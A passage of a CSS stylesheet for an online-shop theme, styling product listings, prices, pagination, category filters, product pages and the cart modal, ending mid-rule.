.otbestseller-products .products .product-miniature .thumbnail-container .product-description .product-price-and-shipping .regular-price,
.otnew-products .products .product-miniature .thumbnail-container .product-description .product-price-and-shipping .regular-price,
.otspecial-products .products .product-miniature .thumbnail-container .product-description .product-price-and-shipping .regular-price,
.otbestseller-products .products .product-miniature .thumbnail-container .product-description .product-price-and-shipping .regular-price,
.otnew-products .products .product-miniature .thumbnail-container .product-description .product-price-and-shipping .regular-price,
.otspecial-products .products .product-miniature .thumbnail-container .product-description .product-price-and-shipping .regular-price {
	color: #888;
	text-decoration: line-through;
	font-size: 18px;
	line-height: 20px;
}
@media(max-width:1199px){
	#products .regular-price, .products .regular-price, .featured-products .regular-price, .product-accessories .regular-price, .best-seller-products .regular-price, .otfeatured-products .regular-price, .crossselling-product .regular-price, .view-product .regular-price, .category-products .regular-price, .category-products .comments_note, .otbestseller-products .products .product-miniature .thumbnail-container .product-description .product-price-and-shipping .regular-price, .otnew-products .products .product-miniature .thumbnail-container .product-description .product-price-and-shipping .regular-price, .otspecial-products .products .product-miniature .thumbnail-container .product-description .product-price-and-shipping .regular-price, .otbestseller-products .products .product-miniature .thumbnail-container .product-description .product-price-and-shipping .regular-price, .otnew-products .products .product-miniature .thumbnail-container .product-description .product-price-and-shipping .regular-price, .otspecial-products .products .product-miniature .thumbnail-container .product-description .product-price-and-shipping .regular-price {
		font-size: 14px !important;
		line-height: 16px !important;
	}
}
#products .count,
.featured-products .count,
.category-products .count,
.best-seller-products .count,
.crossselling-product .count,
.otbestseller-products .count,
.crossselling-product .count,
.otnew-products .count,
.otspecial-products .count,
.best-seller-products .count,
.product-accessories .count,
.otfeatured-products .count {
	color: #878787;
	font-weight: normal;
	position: relative;
	bottom: 0.5rem;
}
#products .all-product-link,
.featured-products .all-product-link,
.product-accessories .all-product-link,
.crossselling-product .all-product-link,
.best-seller-products .all-product-link,
.category-products .all-product-link,
.otbestseller-products .all-product-link,
.otnew-products .all-product-link,
.otspecial-products .all-product-link,
.otfeatured-products .all-product-link {
	clear: both;
	color: #878787;
	font-weight: normal;
	margin-top: 1.5rem;
	margin-bottom: 1.5rem;
}
.pack {
	color: #000 !important;
	font-size: 12px;
	left: -30px;
	position: absolute;
	top: 40px;
	transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out;
	-moz-transition: all 400ms ease-in-out;
	-o-transition: all 400ms ease-in-out;
	-ms-transition: all 400ms ease-in-out;
}
@media(max-width:767px){
	.pack {
		left: 17px;
		right: auto;
	}
}
.products .thumbnail-container:hover .pack {
	left: 17px;
}
.pb-left-column .pack {
	top: 40px;
	left: 20px;
	color: #000 !important;
}
.cat-name {
	color: #a7a7a7;
	font-size: 12px;
	font-weight: normal;
	line-height: 12px;
	margin-bottom: 0;
	margin-top: 20px;
	text-align: center;
	text-transform: capitalize;
}
.quick-view .material-icons.search {
	font-size: 22px;
	display: none;
}
@media(max-width:767px){
	#content-wrapper .pb-left-column {
		display: inline-block;
		float: none;
		text-align: center;
		vertical-align: top;
		width: 80%;
	}
	#content-wrapper {
		text-align: center;
	}
}
@media(max-width:543px){
	#content-wrapper .pb-left-column {
		width: 100%;
	}
}
/*------------------------------------- End Product Style--------------------------------------------------- */

#custom-text {
	background: #ffffff none repeat scroll 0 0;
	border: 10px solid #f5f5f5;
	border-radius: 2px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	-khtml-border-radius: 2px;
	float: left;
	margin: 30px 0 30px;
	/*padding: 60px 50px;
	text-align: center;*/
	width: 100%;
}
#custom-text h3 {
	color: #222222;
	font-size: 32px;
	font-weight: 500;
	line-height: 26px;
	margin: 0 auto;
	padding: 0 0 20px;
	position: relative;
	text-align: center;
	text-transform: capitalize;
}
#custom-text p {
	color: #414141;
	font-weight: 400;
	font-size: 1.1em;
}
#custom-text p .dark {
	color: #777777;
	font-weight: 400;
}
.page-content.page-cms {
	background: white;
	padding: 0;
	text-align: justify;
}
.page-content.page-cms .cms-box img {
	max-width: 100%;
}
@media (max-width: 991px) {
	#block-cmsinfo {
		padding: 1.25rem 1.875rem;
	}
}
#products {
	color: #878787;
}
#products .products-select {
	display: -webkit-box;
	display: -moz-box;
	display: box;
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flexbox;
	-js-display: flex;
	display: flex;
	-webkit-box-align: baseline;
	-moz-box-align: baseline;
	box-align: baseline;
	-webkit-align-items: baseline;
	-moz-align-items: baseline;
	-ms-align-items: baseline;
	-o-align-items: baseline;
	align-items: baseline;
	-ms-flex-align: baseline;
	-webkit-box-pack: justify;
	-moz-box-pack: justify;
	box-pack: justify;
	-webkit-justify-content: space-between;
	-moz-justify-content: space-between;
	-ms-justify-content: space-between;
	-o-justify-content: space-between;
	justify-content: space-between;
	-ms-flex-pack: justify;
}
#products .up {
	margin-bottom: 1rem;
}
#products .up .btn-secondary,
#products .up .btn-tertiary {
	color: #777777;
	text-transform: inherit;
}
#products .up .btn-secondary .material-icons,
#products .up .btn-tertiary .material-icons {
	margin-right: 0;
}
.block-category {
	min-height: 13.75rem;
	margin-bottom: 1.5625rem;
}
.block-category #category-description p,
.block-category #category-description strong {
	font-weight: 400;
	color: #111111;
	letter-spacing: 0;
	text-align: left;
}
.block-category #category-description p {
	color: #414141;
	margin-bottom: 0;
}
.block-category #category-description p:first-child {
	margin-bottom: 8px;
}
.products-selection .sort-by {
	padding-top: 10px;
	text-align: right;
	white-space: nowrap;
	color: #111111;
	letter-spacing: 0;
	font: 500 13px/20px"Poppins", Helvetica, sans-serif;
}
@media(min-width:992px){
	#content-wrapper.left-column {
		padding-right: 0;
	}
}
.products-selection .total-products {
	padding: 7px 0 0;
}
.products-selection .total-products p {
	margin: 0;
	color: #666666;
	letter-spacing: 0;
	float: left;
}
.products-selection h1 {
	padding-top: 0.625rem;
}
.products-sort-order {
	color: #878787;
	padding: 0;
	position: relative;
}
.products-sort-order .select-title {
	background: #ffffff none repeat scroll 0 0;
	border: 1px solid #e5e5e5;
	color: #414141;
	cursor: pointer;
	display: inline-block;
	margin-left: 0;
	padding: 5px 18px;
	width: 100%;
	letter-spacing: 0;
	text-align: left;
	line-height: 24px;
	padding: 5px;
}
.products-sort-order .select-list {
	display: block;
	color: #414141;
	padding: 5px;
}
.products-sort-order .select-list:hover {
	background: #fff;
	color: #000;
	text-decoration: none;
}
.products-sort-order .dropdown-menu {
	left: 0;
	right: 0;
	width: 100%;
	background: #e5e5e5;
	border: none;
	padding: 10px 15px;
	letter-spacing: 0;
}
#search_filters .facet {
	padding-top: 0.625rem;
}
#search_filters .facet .collapse {
	display: block;
	margin: 0;
}
#search_filters .facet .facet-title {
	color: #454545;
	font: 500 13px/28px"Poppins", Helvetica, sans-serif;
	letter-spacing: 0;
}
#search_filters .facet .facet-label {
	margin-bottom: 1px;
}
#search_filters .facet .facet-label a {
	color: #666666;
	display: inline-block;
	font-size: 13px;
	line-height: 20px;
	letter-spacing: 0;
	text-align: left;
}
#search_filters .facet .facet-label a:hover {
	color: black;
}
@media (max-width: 991px) {
	.products-selection .sort-by {
		padding: 10px 5px;
	}
}
@media (max-width: 767px) {
	.products-selection .total-products p {
		float: right;
	}
	.products-selection .col-md-6 {
		float: left;
		width: 100%;
	}
}
/*--------------------------------------------------- Pagination(CategoryPage)-------------------------------------------------- */

.pagination {
	width: 100%;
	border: 1px solid #e5e5e5;
	background: #fff;
}
.pagination > div:first-child {
	line-height: 33px;
	letter-spacing: 0;
}
.pagination-left {
	float: left;
	padding: 0;
	text-align: left;
}
.pagination-right {
	float: right;
	padding: 0;
}
.pagination .page-list {
	background: white;
	padding: 0;
	margin-bottom: 0;
	float: right;
}
.pagination .page-list li {
	display: inline-block;
	float: none;
	vertical-align: middle;
}
.pagination a {
	height: 34px;
	width: 34px;
	padding: 5px;
	display: block;
	color: #777777;
}
.pagination a:focus {
	text-decoration: none;
}
.pagination a i {
	font-size: 22px;
}
.pagination .previous {
	float: left;
	font-size: 0;
	line-height: 0;
	margin: 0 !important;
}
.pagination .js-search-link {
	background: #ffffff none repeat scroll 0 0;
	border: 1px solid #e5e5e5;
}
.pagination .js-search-link:hover {
	color: #ffffff;
	background: #000;
	border-color: #000;
}
@media (max-width: 767px) {
	.pagination .previous {
		margin-right: 10px;
	}
}
.pagination .next {
	float: right;
	font-size: 0;
	margin: 0 !important;
}
@media (max-width: 767px) {
	.pagination .next {
		margin-left: 10px;
	}
}
.pagination .disabled {
	color: #777777;
}
.pagination .current a {
	color: #ffffff;
	text-decoration: none;
	background: #000;
	border-color: #000;
}
.active_filters {
	background: #f5f5f5;
	padding: 10px;
	margin-bottom: 1.25rem;
	float: left;
	width: 100%;
}
.active_filters .active-filter-title {
	display: inline;
	margin-right: 0.625rem;
	font-weight: 600;
	margin-bottom: 0;
	vertical-align: middle;
}
.active_filters ul {
	display: inline;
}
.active_filters .filter-block {
	color: #414141;
	margin-right: 0.625rem;
	margin-bottom: 0;
	background: white;
	padding: 0.625rem;
	display: inline-block;
	font-size: 0.8125rem;
}
.active_filters .filter-block .close {
	color: #414141;
	font-size: 0.9375rem;
	opacity: 1;
	-moz-opacity: 1;
	-khtml-opacity: 1;
	-webkit-opacity: 1;
	margin-top: 0.1875rem;
	margin-left: 0.3125rem;
}
.block-categories {
	background: #ffffff none repeat scroll 0 0;
	border-bottom: 1px solid #f0f0f0;
	float: left;
	margin: 0;
	padding: 8px;
	width: 100%;
	position: relative;
}
.block-categories ul {
	margin: 0;
	display: block;
}
.block-categories .category-sub-menu {
	display: inline-block;
	float: none;
	margin-top: 0.625rem;
	vertical-align: top;
	width: 100%;
}
.block-categories .category-sub-menu .category-sub-link {
	font-size: 0.875rem;
	color: #888888;
}
.block-categories .category-sub-menu .category-sub-link:hover {
	color: #333333;
}
.block-categories .category-sub-menu li {
	position: relative;
	padding: 0;
}
.block-categories .category-sub-menu li[data-depth="1"] {
	margin-bottom: 0;
}
.block-categories .category-sub-menu li[data-depth="0"] > a {
	width: 100%;
	display: inline-block;
}
.block-categories .category-sub-menu li:not([data-depth="0"]):not([data-depth="1"]) {
	padding-left: 0.3125rem;
}
.block-categories .category-sub-menu li:not([data-depth="0"]):not([data-depth="1"])::before {
	content: "-";
	margin-right: 0.3125rem;
}
.block-categories a {
	color: #333333;
	font-size: 14px;
	letter-spacing: 0;
	line-height: 28px;
}
.block-categories .collapse-icons {
	position: absolute;
	right: 0;
	top: 5px;
	padding: 0;
	cursor: pointer;
}
.block-categories .collapse-icons .material-icons {
	font-size: 15px;
}
.block-categories .category-sub-menu .category-sub-menu {
	padding: 0 0 0 20px!important;
}
.block-categories .collapse-icons[aria-expanded="true"] .add {
	display: none;
}
.block-categories .collapse-icons[aria-expanded="true"] .remove {
	display: block;
}
.block-categories .collapse-icons .add:hover,
.block-categories .collapse-icons .remove:hover {
	color: #000000;
}
.block-categories .collapse-icons .remove {
	display: none;
}
.block-categories .arrows .arrow-right,
.block-categories .arrows .arrow-down {
	font-size: 0.875rem;
	cursor: pointer;
	margin-left: 2px;
}
.block-categories .arrows .arrow-right:hover,
.block-categories .arrows .arrow-down:hover {
	color: #000000;
}
.block-categories .arrows .arrow-down {
	display: none;
}
.block-categories .arrows[aria-expanded="true"] .arrow-right {
	display: none;
}
.block-categories .arrows[aria-expanded="true"] .arrow-down {
	display: inline-block;
}
.facets-title {
	color: #414141;
}
.products-selection .filter-button .btn-secondary,
.products-selection .filter-button .btn-tertiary {
	padding: 8px 15px;
}
@media(max-width:991px){
	.products-selection .filter-button .btn-secondary, .products-selection .filter-button .btn-tertiary {
		padding: 5px 25px;
	}
}
@media(max-width:543px){
	.products-selection .filter-button .btn-secondary, .products-selection .filter-button .btn-tertiary {
		padding: 5px 10px;
	}
}
/*** Responsive part ***/

@media (max-width: 991px) {
	#category #left-column {
		width: 100%;
		padding: 0 15px;
	}
	#category #left-column #search_filter_controls {
		text-align: center;
		margin-bottom: 1rem;
	}
	#category #left-column #search_filter_controls button {
		margin: 0 0.5rem;
	}
	#category #left-column #search_filters {
		margin-bottom: 0;
		box-shadow: none;
		-moz-box-shadow: none;
		-webkit-box-shadow: none;
		padding: 0;
		border-top: 1px solid #e5e5e5;
	}
	#category #left-column #search_filters .facet {
		padding: 10px 0;
		border-bottom: 1px solid #e5e5e5;
	}
	#category #left-column #search_filters .facet .title {
		cursor: pointer;
	}
	#category #left-column #search_filters .facet .title .collapse-icons .remove {
		display: none;
	}
	#category #left-column #search_filters .facet .title[aria-expanded="true"] .collapse-icons .add {
		display: none;
	}
	#category #left-column #search_filters .facet .title[aria-expanded="true"] .collapse-icons .remove {
		display: block;
	}
	#category #left-column #search_filters .facet .facet-title {
		color: #414141;
		text-transform: uppercase;
	}
	#category #left-column #search_filters .facet .h6 {
		margin-bottom: 0;
		padding: 0;
		display: inline-block;
	}
	#category #left-column #search_filters .facet .navbar-toggler {
		display: inline-block;
		padding: 0;
	}
	#category #left-column #search_filters .facet .collapse {
		display: none;
	}
	#category #left-column #search_filters .facet .collapse.in {
		display: block;
		overflow: hidden;
	}
	#category #left-column #search_filters .facet .facet-label a {
		margin-top: 0;
	}
	#category #left-column #search_filters .facet ul {
		margin-bottom: 0;
	}
	#category #left-column #search_filters .facet ul li {
		padding: 5px;
	}
	#search_filters_wrapper #search_filters ul li label {
		margin: 0;
	}
	#category #content-wrapper {
		width: 100%;
	}
	#category #search_filter_toggler {
		width: 100%;
		background: #000;
		color: #ffffff;
	}
	#category #search_filter_toggler:hover {
		background: #feda00;
		color: #000;
	}
	.products-sort-order .select-title {
		margin-left: 0;
	}
	.products-selection h1 {
		padding-top: 0;
		text-align: center;
		margin-bottom: 1rem;
	}
	.products-selection .showing {
		padding-top: 1rem;
		float: left;
		width: 100%;
	}
	#prices-drop #content-wrapper,
	#new-products #content-wrapper,
	#best-sales #content-wrapper {
		width: 100%;
	}
	#wrapper .breadcrumb {
		display: block !important;
	}
	.block-categories .collapse-icons .material-icons {
		font-size: 22px;
		line-height: 26px;
	}
	.block-categories ul {
		display: none;
	}
}
@media(max-width:767px) and (min-width:544px) {
	#category #left-column {
		padding: 0;
	}
}
@media(max-width:991px) and (min-width:544px) {
	#category #products .hidden-md-up.filter-button {
		width: 35%;
	}
}
@media (max-width: 543px) {
	.products-selection .filter-button {
		padding-left: 0;
	}
	#category #left-column {
		padding: 0;
	}
	.block-categories .collapse-icons .material-icons, #left-column .new-products .collapse-icons .material-icons {
		font-size: 18px;
		line-height: 20px;
	}
}
#product #content {
	position: relative;
	max-width: 100%;
	margin: 0 auto;
}
@media(max-width:543px){
	#product #content {
		margin: 0 auto 15px 0;
	}
}
#content .product-flags {
	margin: 0;
}
.product-price {
	color: #333333;
	font-size: 18px;
	font-weight: normal;
	display: inline-block;
}
#product-description-short {
	color: #414141;
	padding: 0 15px 0 0;
}
.product-information {
	font-size: 0.9375rem;
	color: #414141;
	text-align: left;
}
.product-information .manufacturer-logo {
	height: 35px;
}
.input-color {
	position: absolute;
	opacity: 0;
	-moz-opacity: 0;
	-khtml-opacity: 0;
	-webkit-opacity: 0;
	cursor: pointer;
	height: 1.25rem;
	width: 1.25rem;
}
.input-container {
	position: relative;
}
.input-radio {
	position: absolute;
	top: 0;
	cursor: pointer;
	opacity: 0;
	-moz-opacity: 0;
	-khtml-opacity: 0;
	-webkit-opacity: 0;
	width: 100%;
	height: 100%;
}
.input-color:checked + span,
.input-color:hover + span,
.input-radio:checked + span,
.input-radio:hover + span {
	border: 2px solid #414141;
}
.radio-label {
	box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
	background: white;
	display: inline-block;
	padding: 0.125rem 0.625rem;
	font-weight: 600;
	border: 2px solid white;
}
.product-actions .control-label {
	width: 100%;
	margin-bottom: 0.375rem;
	display: block;
	width: 100%;
	color: #111111;
	font: 500 13px/20px"Poppins", Helvetica, sans-serif;
}
.product-actions .add-to-cart {
	height: 2.75rem;
	line-height: inherit;
}
.product-actions .add-to-cart .material-icons {
	line-height: inherit;
}
.product-quantity .qty {
	float: left;
	width: 80px;
	margin-bottom: 0.5rem;
}
.product-quantity .add {
	float: left;
	margin-bottom: 0.5rem;
}
.product-quantity #quantity_wanted {
	color: #414141;
	background-color: white;
	height: 2.75rem;
	padding: 0.175rem 0.5rem;
	width: 3rem;
	text-align: center;
}
.product-quantity .input-group-btn-vertical {
	float: left;
}
.product-quantity .input-group-btn-vertical .btn {
	padding: 0.5rem 0.6875rem;
}
.product-quantity .input-group-btn-vertical .btn i {
	font-size: 1rem;
	top: 0.125rem;
	left: 0.1875rem;
}
.product-quantity .btn-touchspin {
	height: 1.4375rem;
}
.product-discounts {
	margin-bottom: 1.5rem;
}
.product-discounts > .product-discounts-title {
	font-weight: normal;
	font-size: 0.875rem;
}
.product-discounts > .table-product-discounts thead tr th {
	width: 33%;
	padding: 0.625rem 1.25rem;
	background: white;
	border: 0.3125rem #e5e5e5 solid;
	text-align: center;
}
.product-discounts > .table-product-discounts tbody tr {
	background: #e5e5e5;
}
.product-discounts > .table-product-discounts tbody tr:nth-of-type(even) {
	background: white;
}
.product-discounts > .table-product-discounts tbody tr td {
	padding: 0.625rem 1.25rem;
	text-align: center;
	border: 0.3125rem #e5e5e5 solid;
}
.product-prices {
	margin-top: 1.25rem;
	text-align: left;
}
.product-prices div {
	margin-bottom: 6px;
}
.current-price > span {
	font: 400 20px/24px"Poppins", sans-serif;
}
.product-prices .tax-shipping-delivery-label {
	font-size: 0.8125rem;
	color: #878787;
}
.product-discount {
	color: #777777;
}
.product-discount .regular-price {
	text-decoration: line-through;
	font-weight: normal;
	margin-right: 0.625rem;
}
.has-discount .discount {
	background: #333333 none repeat scroll 0 0;
	color: #ffffff;
	display: inline-block;
	font: 400 14px/16px"Poppins", sans-serif;
	margin-left: 10px;
	padding: 6px 15px;
}
.modal-body .has-discount .discount {
	font: 400 14px/16px"Poppins", sans-serif;
}
.product-unit-price {
	font-size: 0.8125rem;
	margin-bottom: 0;
}
@media(min-width:544px){
	.otproductpagetab {
		border: 1px solid #e5e5e5;
		float: left;
		margin:40px 0 30px;
		padding: 0px 20px;
		width: 100%;
	}
}
@media(max-width:1199px){
	.otproductpagetab{
		margin:40px 0 20px;
	}
}
@media(max-width:767px){
	.otproductpagetab{
		margin:30px 0;
	}
}
@media(max-width:543px){
	.otproductpagetab .tabs {
	  border: 1px solid #e5e5e5;
	  margin: 0;
	  padding: 15px;
	}
	.otproductpagetab{
		border:none;
		float:left;
		width:100%;
		padding:0 15px;
	}
}
.tab-content .product-manufacturer {
	margin: 0 0 20px;
}
.tabs {
	padding: 10px 0;
	margin: 0 0 10px;
}
.tabs .tab-pane {
	padding-top: 1.25rem;
}
.tabs .nav-tabs .nav-link {
	color: #000;
	margin: 0 10px 0 0;
	padding: 6px 15px;
	font: 400 15px/20px"Poppins", Helvetica, sans-serif;
	letter-spacing: 0;
	text-transform: capitalize;
}
.otproductpagetab .tabs .nav-tabs .nav-link {
	background: #eee;
	float: left;
}
.tabs .nav-tabs .nav-link.active,
.tabs .nav-tabs .nav-link:hover {
	background: #feda00 none repeat scroll 0 0;
	border-color: #feda00;
	color: #000;
	transition: all 400ms ease-in-out 0s;
	-webkit-transition: all 400ms ease-in-out;
	-moz-transition: all 400ms ease-in-out;
	-o-transition: all 400ms ease-in-out;
	-ms-transition: all 400ms ease-in-out;
}
.tabs .nav-tabs .nav-item {
	float: left;
	margin-bottom: -0.125rem;
}
.product-cover {
	margin-bottom: 1.25rem;
	position: relative;
	float: left;
	width: 100%;
}
.product-cover img {
	background: #fbfbfb;
	cursor: pointer;
}
.product-cover .layer .zoom-in {
	font-size: 6.25rem;
	color: #777;
	float: right;
	margin: 0 10px 10px 0;
	cursor: pointer;
}
.product-cover .layer .zoom-in:hover {
	color: #000000;
}
#product-modal .modal-content {
	background: transparent;
	border: none;
	padding: 0;
}
#product-modal .modal-content .modal-body {
	display: -webkit-box;
	display: -moz-box;
	display: box;
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flexbox;
	-js-display: flex;
	display: flex;
	margin-left: -30%;
}
#product-modal .modal-content .modal-body .product-cover-modal {
	background: white;
}
#product-modal .modal-content .modal-body .image-caption {
	background: white;
	width: 800px;
	padding: 0.625rem 1.25rem;
}
#product-modal .modal-content .modal-body .image-caption p {
	margin-bottom: 0;
	text-align: left;
}
#product-modal .modal-content .modal-body .thumbnails {
	position: relative;
}
#product-modal .modal-content .modal-body .mask {
	position: relative;
	overflow: hidden;
	max-height: 39rem;
	z-index: 1;
}
#product-modal .modal-content .modal-body .mask.nomargin {
	margin-top: 0;
}
#product-modal .modal-content .modal-body .product-images {
	margin-left: 2.5rem;
}
#product-modal .modal-content .modal-body .product-images img {
	width: 9.25rem;
	cursor: pointer;
	background: white;
}
#product-modal .modal-content .modal-body .arrows {
	height: 100%;
	width: 100%;
	text-align: center;
	position: absolute;
	top: 0;
	color: white;
	right: 1.875rem;
	z-index: 0;
	cursor: pointer;
}
#product-modal .modal-content .modal-body .arrows .arrow-up {
	position: absolute;
	top: -5.3rem;
	opacity: 0.2;
	-moz-opacity: 0.2;
	-khtml-opacity: 0.2;
	-webkit-opacity: 0.2;
	right: 0;
}
#product-modal .modal-content .modal-body .arrows .arrow-down {
	position: absolute;
	bottom: -5.3rem;
	right: 0;
}
#product-modal .modal-content .modal-body .arrows i {
	font-size: 6.25rem;
	display: inline;
}
#blockcart-modal {
	color: #414141;
}
#blockcart-modal .modal-header {
	background: #000;
}
#blockcart-modal .modal-body {
	background: #ffffff;
	padding: 3.125rem 1.875rem;
}
#blockcart-modal .modal-body .divide-right span {
	display: inline-block;
	margin-bottom: 0.3125rem;
}
#blockcart-modal .modal-dialog {
	max-width: 1140px;
	width: 100%;
}
#blockcart-modal .product-image {
	width: 13.125rem;
	border: 1px solid #e5e5e5;
}
#blockcart-modal .modal-title {
	color: #ffffff;
	font: 400 16px/27px"Poppins", serif;
	letter-spacing: 0.8px;
}
#blockcart-modal .modal-title i.material-icons {
	margin-right: 1.875rem;
}
#blockcart-modal .cart-products-count {
	font-size: 1.125rem;
}
#blockcart-modal .cart-content {
	padding-left: 2.5rem;
}
#blockcart-modal .cart-content button {
	margin-right: 0.3125rem;
}
#blockcart-modal .divide-right {
	border-right: #e5e5e5 1px solid;
}
.product-images > .thumb-container {
	display: inline;
}
.product-images > .thumb-container > a .thumb {
	cursor: pointer;
	margin-bottom: 0.625rem;
}
.images-container .product-images > .thumb-container > a .thumb {
	margin: 0 5px;
	border: 1px solid #e5e5e5;
}
#main .images-container .js-qv-mask {
	white-space: nowrap;
}
#main .images-container .js-qv-mask.scroll {
	width: calc(100% - 60px);
	margin: 0 auto;
}
.scroll-box-arrows {
	display: none;
}
.scroll-box-arrows.scroll {
	display: none;
}
.scroll-box-arrows i {
	position: absolute;
	bottom: 50px;
	height: 30px;
	line-height: 20px;
	cursor: pointer;
	border: 1px solid #e5e5e5;
	width: 30px;
	padding: 4px;
	font-size: 20px;
	background: #fff;
}
.scroll-box-arrows i:hover {
	background: #000;
	border-color: #000;
	color: #ffffff;
}
.scroll-box-arrows .left {
	left: 0px;
}
.scroll-box-arrows .right {
	right: 0px;
}
#product-availability {
	display: inline-block;
	font-weight: bold;
	margin-left: 0.625rem;
	background-color: #e5e5e5e5e5e5;
	color: #111111;
	line-height: 20px;
	padding: 20px 10px;
}
#product-availability .material-icons {
	line-height: inherit;
}
#product-availability .product-available {
	color: #4cbb6c;
}
#product-availability .product-unavailable {
	color: #ff9a52;
}
#product-availability .product-last-items {
	color: #ff9a52;
}
#product-details .label {
	color: #111111;
	font-size: 14px;
	font-weight: 500;
}
.product-features {
	margin-top: 1.25rem;
}
.product-features > dl.data-sheet {
	display: -webkit-box;
	display: -moz-box;
	display: box;
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flexbox;
	-js-display: flex;
	display: flex;
	-webkit-box-lines: multiple;
	-moz-box-lines: multiple;
	box-lines: multiple;
	-webkit-flex-wrap: wrap;
	-moz-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-align: start;
	-moz-box-align: start;
	box-align: start;
	-webkit-align-items: flex-start;
	-moz-align-items: flex-start;
	-ms-align-items: flex-start;
	-o-align-items: flex-start;
	align-items: flex-start;
	-ms-flex-align: start;
	border: 1px solid #e5e5e5;
	border-bottom: none;
}
.product-features > dl.data-sheet dd.value,
.product-features > dl.data-sheet dt.name {
	-webkit-box-flex: 1;
	-moz-box-flex: 1;
	box-flex: 1;
	-webkit-flex: 1 0 40%;
	-moz-flex: 1 0 40%;
	-ms-flex: 1 0 40%;
	flex: 1 0 40%;
	font-weight: normal;
	background: #e5e5e5;
	padding: 0.625rem;
	margin-right: 0;
	min-height: 2.5rem;
	word-break: break-all;
	border-bottom: 1px solid #e5e5e5;
	border-right: 1px solid #e5e5e5;
	background: #ffffff;
	margin-bottom: 0;
}
.product-features > dl.data-sheet dd.value:nth-of-type(even),
.product-features > dl.data-sheet dt.name:nth-of-type(even) {
	background: #f5f5f5;
}
.product-features > dl.data-sheet dt.name {
	text-transform: capitalize;
}
.product-variants > .product-variants-item {
	margin: 1.25rem 0;
}
.product-variants > .product-variants-item select {
	border: 1px solid #e5e5e5;
	height: 27px;
	width: 50px;
	cursor: pointer;
	font-family: "Helvetica Neue", Arial, Helvetica, sans-serif;
	font-size: 12px;
}
.product-features > dl.data-sheet dd.value {
	border-right: none;
}
.product-variants > .product-variants-item ul li {
	margin-right: 0.625rem;
}
.product-variants > .product-variants-item .color {
	margin-left: 0;
	margin-top: 0;
}
li.product-flag {
	color: #000000;
	display: block;
	position: absolute;
	z-index: 2;
}
li.product-flag.online-only {
	top: 25rem;
	right: 0;
	font-size: 0.8125rem;
}
li.product-flag.online-only::before {
	content: "\E30A";
	font-family: 'Material Icons';
	vertical-align: middle;
	margin: 0.3125rem;
}
li.product-flag.discount {
	display: none;
}
li.product-flag.new {
	color: white;
	background: #8b2023;
	padding: 1px 7px;
	margin: 0;
	left: 15px;
	text-align: center;
	top: 15px !important;
}
li.product-flag.on-sale {
	color: white;
	background: #8b2023;
	padding: 1px 7px;
	margin: 0;
	right: 15px;
	text-align: center;
	top: 15px;
}
.product-customization {
	box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
	margin: 2.5rem 0;
}
.product-customization .product-customization-item {
	margin: 1.25rem 0;
}
.product-customization .product-message {
	background: #e5e5e5;
	border: none;
	width: 100%;
	height: 3.125rem;
	resize: none;
	padding: 0.625rem;
}
.product-customization .product-message::-webkit-input-placeholder {
	color: #777777;
}
.product-customization .product-message::-moz-placeholder {
	color: #777777;
}
.product-customization .product-message:-moz-placeholder {
	color: #777777;
}
.product-customization .product-message:-ms-input-placeholder {
	color: #777777;
}
.product-customization .file-input {
	width: 100%;
	opacity: 0;
	-moz-opacity: 0;
	-khtml-opacity: 0;
	-webkit-opacity: 0;
	left: 0;
	z-index: 1;
	cursor: pointer;
	height: 2.625rem;
	overflow: hidden;
	position: absolute;
}
.product-customization .custom-file {
	position: relative;
	background: #e5e5e5;
	width: 100%;
	height: 2.625rem;
	line-height: 2.625rem;
	text-indent: 0.625rem;
	display: block;
	color: #777777;
	margin-top: 1.25rem;
}
.product-customization .custom-file button {
	z-index: 0;
	position: absolute;
	right: 0;
	top: 0;
}
.product-customization small {
	color: #777777;
}
.product-pack {
	margin-top: 20px;
}
.product-pack .h4 {
	font-weight: normal;
}
.product-pack .pack-product-container {
	display: -webkit-box;
	display: -moz-box;
	display: box;
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flexbox;
	-js-display: flex;
	display: flex;
	justify-content: space-around;
}
.product-pack .pack-product-price strong {
	color: #333333;
	font-weight: 500;
}
.product-pack .pack-product-container .pack-product-name {
	-webkit-box-flex: 0;
	-moz-box-flex: 0;
	box-flex: 0;
	-webkit-flex: 0 0 50%;
	-moz-flex: 0 0 50%;
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
	font-size: 0.875rem;
	color: #777777;
}
.product-pack .pack-product-container .pack-product-quantity {
	border-left: #e5e5e5 2px solid;
	padding-left: 0.625rem;
}
.product-pack .pack-product-container .pack-product-name,
.product-pack .pack-product-container .pack-product-price,
.product-pack .pack-product-container .pack-product-quantity {
	display: -webkit-box;
	display: -moz-box;
	display: box;
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flexbox;
	-js-display: flex;
	display: flex;
	align-items: center;
}
.product-refresh {
	margin-top: 1.25rem;
}
.social-sharing {
	width: 100%;
	display: -webkit-box;
	display: -moz-box;
	display: box;
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flexbox;
	-js-display: flex;
	display: flex;
	-webkit-box-align: center;
	-moz-box-align: center;
	box-align: center;
	-webkit-align-items: center;
	-moz-align-items: center;
	-ms-align-items: center;
	-o-align-items: center;
	align-items: center;
	-ms-flex-align: center;
	margin-top: 1.5rem;
}
.social-sharing ul {
	margin-bottom: 0;
	padding: 0;
}
.social-sharing li {
	box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
	-webkit-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
	height: 2.5rem;
	width: 2.5rem;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	-khtml-border-radius: 50%;
	display: inline-block;
	background-color: white;
